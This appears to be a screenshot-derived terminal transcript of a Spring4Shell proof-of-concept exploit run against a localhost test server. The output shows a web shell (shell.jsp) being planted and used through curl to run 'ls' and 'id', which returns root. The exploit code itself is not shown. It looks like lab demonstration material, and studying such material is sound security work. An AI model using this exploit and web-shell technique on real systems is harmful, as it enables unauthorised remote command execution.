 rorym@goil: ~/Development/Sp
rorym@goil: ~/Development/Sp
rorym@goil:~/Development/Spring4Shell-POC$ python exploit.py --url "http://localhost:8080/helloworld/greeting"
[*] Resetting Log Variables.
[*] Response code: 200
[*] Modifying Log Configurations
[*] Response code: 200
[*] Response Code: 200
[*] Resetting Log Variables.
[*] Response code: 200
[+] Exploit completed
[+] Check your target for a shell
[+] File: shell.jsp
[+] Shell should be at: http://localhost:8080/shell.jsp?cmd=id
rorym@goil:~/Development/Spring4Shell-POC$ curl --output - http://localhost:8080/shell.jsp?cmd=ls
pom.xml
src
target
//
rorym@goil:~/Development/Spring4Shell-POC$ curl --output - http://localhost:8080/shell.jsp?cmd=id
uid=0(root) gid=0(root) groups=0(root)
//
rorym@goil:~/Development/Spring4Shell-POC$